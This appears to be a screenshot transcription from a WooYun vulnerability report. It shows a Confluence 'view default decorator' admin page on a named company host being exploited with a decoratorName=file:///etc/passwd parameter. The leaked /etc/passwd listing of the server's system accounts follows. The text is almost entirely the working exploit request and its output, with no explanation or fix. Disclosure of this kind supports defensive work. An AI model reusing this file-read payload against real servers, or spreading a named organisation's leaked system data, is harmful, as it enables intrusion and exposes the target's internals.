 pm.szsharelink.com/confluence/spaces/viewdefaultdecorator.action?decoratorName=file:///etc/passwd
最常访问 人力资源首页 addon-3899-latest.x...
讯联智付 ShareLink 空间 Ideation
查看默认设计模式 - passwd
一般
空间细节
空间类别
模板
删除空间
回收站
安全
权限
受限页面
应用程序链接
外观
主题
色彩方案
PDF格式布局
PDF格式样式
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
amandabackup:x:33:6:Amanda user:/var/lib/amanda:/bin/bash
memcached:x:498:495:Memcached daemon:/var/run/memcached:/sbin/nologin
saslauth:x:497:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
tomcat:x:91:91:Apache Tomcat:/usr/share/tomcat6:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
pulse:x:496:494:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
dovecot:x:97:97:Dovecot IMAP server:/usr/libexec/dovecot:/sbin/nologin
dovenull:x:495:491:Dovecot's unauthorized user:/usr/libexec/dovecot:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
www.wooyun.org